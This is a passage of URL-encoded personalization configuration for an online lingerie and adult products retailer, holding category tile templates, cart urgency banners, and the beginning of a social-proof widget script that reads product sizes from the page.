rcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-pop.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/sex-toys-pop.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/erotic-pop.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/christmas-fancy-pop.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/christmas/christmas-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bondage-pop.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/vibrators-pop.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/crotchless-pop.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/crotchless-lingerie/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/nightwear-pop.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-set-pop.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bodies-pop.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/fancy-dress-pop.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bras-pop.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/clothing-pop.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-going-out-clothing/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/knicker-pop.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/male-sex-pop.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/black-friday-pop.webp%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/offers/50-off-black-friday/%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%226%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","Cart urgency messaging",".cart-header.cart__cart-header.no-gutters.cart__wrapper__row","_DeviceType","New%20Users","%3Cdiv%20class=%22urgentMessage%22%3E%0A%09%3Cdiv%20class=%22row%20justify-content-center%20align-items-center%22%3E%0A%09%09%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20class=%22ticker%22%20enable-background=%22new%200%200%2024%2024%22%20height=%2230px%22%20viewBox=%220%200%2024%2024%22%20width=%2224px%22%20fill=%22#000000%22%3E%3Cg%3E%3Crect%20fill=%22none%22%20height=%2224%22%20width=%2224%22/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath%20d=%22M15,1H9v2h6V1z%20M11,14h2V8h-2V14z%20M19.03,7.39l1.42-1.42c-0.43-0.51-0.9-0.99-1.41-1.41l-1.42,1.42%20C16.07,4.74,14.12,4,12,4c-4.97,0-9,4.03-9,9s4.02,9,9,9s9-4.03,9-9C21,10.88,20.26,8.93,19.03,7.39z%20M12,20c-3.87,0-7-3.13-7-7%20s3.13-7,7-7s7,3.13,7,7S15.87,20,12,20z%22/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A%09%09%3Cspan%3EPopular%20items%20sell%20fast,%3Cbr%20class=%22d-block%20d-md-none%22/%3E%20complete%20your%20order%20to%20avoid%20missing%20out.%3C/span%3E%0A%09%3C/div%3E%0A%3C/div%3E","%09.urgentMessage%20%7B%0A%09%09background-color:%20rgba(137,%20166,%20198,%200.3);%0A%09%09color:%20#404040;%0A%09%09padding:%2011px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%7D,%22rcom%22:%7B%7D%7D","%09.urgentMessage%20%7B%0A%09%09background-color:%20rgba(255,%20179,%20199,%200.3);%0A%09%09color:%20#404040;%0A%09%09padding:%2011px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","%3Cdiv%20class=%22urgentMessage%22%3E%0A%09%3Cdiv%20class=%22row%20justify-content-center%20align-items-center%22%3E%0A%09%09%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20class=%22ticker%22%20enable-background=%22new%200%200%2024%2024%22%20height=%2230px%22%20viewBox=%220%200%2024%2024%22%20width=%2224px%22%20fill=%22#000000%22%3E%3Cg%3E%3Crect%20fill=%22none%22%20height=%2224%22%20width=%2224%22/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath%20d=%22M15,1H9v2h6V1z%20M11,14h2V8h-2V14z%20M19.03,7.39l1.42-1.42c-0.43-0.51-0.9-0.99-1.41-1.41l-1.42,1.42%20C16.07,4.74,14.12,4,12,4c-4.97,0-9,4.03-9,9s4.02,9,9,9s9-4.03,9-9C21,10.88,20.26,8.93,19.03,7.39z%20M12,20c-3.87,0-7-3.13-7-7%20s3.13-7,7-7s7,3.13,7,7S15.87,20,12,20z%22/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A%09%09%3Cspan%3EItems%20are%20%3Cb%3Enot%3C/b%3E%20reserved,%3Cbr%20class=%22d-block%20d-md-none%22/%3E%20checkout%20now%20to%20avoid%20disappointment!%3C/span%3E%0A%09%3C/div%3E%0A%3C/div%3E","%09.urgentMessage%20%7B%0A%09%09background-color:%20#ffb3c7;%0A%09%09border:%201px%20solid%20#ffb3c7;%0A%09%09color:%20#404040;%0A%09%09padding:%2010px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A%09.urgentMessage%20.ticker%20%7B%0A%09%09animation:%20shake%201s%20alternate%20linear%20infinite;%0A%20%20-webkit-animation:%20shake%201s%20alternate%20linear%20infinite;%0A%20%20transform:%20rotate(0);%0A%09%09animation-delay:%201s;%0A%09%7D%0A%0A%09@keyframes%20shake%20%7B%0A%20%200%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20%0A%20%205%25%20%7B%0A%20%20%20%20transform:%20rotate(-10deg);%0A%20%20%7D%0A%0A%20%2010%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20%0A%20%2015%25%20%7B%0A%20%20%20%20transform:%20rotate(10deg);%0A%20%20%7D%0A%0A%20%2020%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20100%25%20%7B%0A%09transform:%20rotate(0);%0A%20%20%7D%0A%7D%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","PDP - Social Proof Review","#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.row","WaitForExternalComponent","Sites-AS-PP-Site","become-a-consultant","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M256.5%2037.6C265.8%2029.8%20279.5%2030.1%20288.4%2038.5C300.7%2050.1%20311.7%2062.9%20322.3%2075.9C335.8%2092.4%20352%20114.2%20367.6%20140.1C372.8%20133.3%20377.6%20127.3%20381.8%20122.2C382.9%20120.9%20384%20119.5%20385.1%20118.1C393%20108.3%20402.8%2096%20415.9%2096C429.3%2096%20438.7%20107.9%20446.7%20118.1C448%20119.8%20449.3%20121.4%20450.6%20122.9C460.9%20135.3%20474.6%20153.2%20488.3%20175.3C515.5%20219.2%20543.9%20281.7%20543.9%20351.9C543.9%20475.6%20443.6%20575.9%20319.9%20575.9C196.2%20575.9%2096%20475.7%2096%20352C96%20260.9%20137.1%20182%20176.5%20127C196.4%2099.3%20216.2%2077.1%20231.1%2061.9C239.3%2053.5%20247.6%2045.2%20256.6%2037.7zM321.7%20480C347%20480%20369.4%20473%20390.5%20459C432.6%20429.6%20443.9%20370.8%20418.6%20324.6C414.1%20315.6%20402.6%20315%20396.1%20322.6L370.9%20351.9C364.3%20359.5%20352.4%20359.3%20346.2%20351.4C328.9%20329.3%20297.1%20289%20280.9%20268.4C275.5%20261.5%20265.7%20260.4%20259.4%20266.5C241.1%20284.3%20207.9%20323.3%20207.9%20370.8C207.9%20439.4%20258.5%20480%20321.6%20480z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20%3Cb%3E$%7BProduct%20Performance%7D%3C/b%3E%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","/*%20CSS%20normalize%20*/%0A%0A.dy-sp$%7BdyVariationId%7D,%0A.dy-sp$%7BdyVariationId%7D%20*%20%7B%0A%20%20box-sizing:%20border-box;%0A%7D%0A.dy-sp$%7BdyVariationId%7D%20p%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D.dy-hidden,%0A.dy-sp$%7BdyVariationId%7D%20.dy-hidden%20%7B%0A%20%20display:%20none!important;%0A%7D%0A%0A/*%20Styles%20*/%0A%0A.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20margin:%20.9375rem%200%200;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__content%20%7B%0A%20%20margin:%200;%0A%20%20border-radius:8px;%0A%20%20display:%20inline-flex;%0A%20%20flex-flow:%20row%20nowrap;%0A%20%20justify-content:%20flex-start;%0A%20%20align-items:%20center;%0Abackground:#fff2d3;%0A%20%20padding:8px%2012px;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__icon-wrapper%20%7B%0A%20%20%20%20margin-right:4px;%0A%20%20width:%2032px;%0A%20%20min-height:%2032px;%0A%20%20display:%20flex;%0A%20%20flex-flow:%20row%20nowrap;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__icon-wrapper%20svg%20%7B%0A%20%20%20%20fill:#222222;%0A%20%20width:%2024px;%0A%20%20height:%2020px;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20%7B%0A%20%20font-size:%201.15rem;%0A%20%20color:%20#222222;%0A%20%20font-family:%20futura-pt;%0A%20%20line-height:%201.4;%0A%20%20font-weight:%20400;%0A%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20span%7B%0A%20%20font-weight:%20500;%0A%7D%0A%0A@media%20(max-width:%20767px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.5rem%200;%0A%20%20%20%20margin-bottom:%2024px;%0A%20%20%7D%0A%0A%20%20.dy-sp$%7BdyVariationId%7D%20.dy-sp__content%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%7D%0A%0A%20%20.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20%7B%0A%20%20%20%20line-height:%201.1;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20768px)%20and%20(max-width:%201023px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.9375rem%200%200;%0A%20%20%20%20margin-bottom:%20calc(24px%20+%20.9375rem);%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%201024px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.9375rem%200%20calc(.9375rem%20+%2032px)%200;%0A%20%20%7D%0A%7D%0A","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20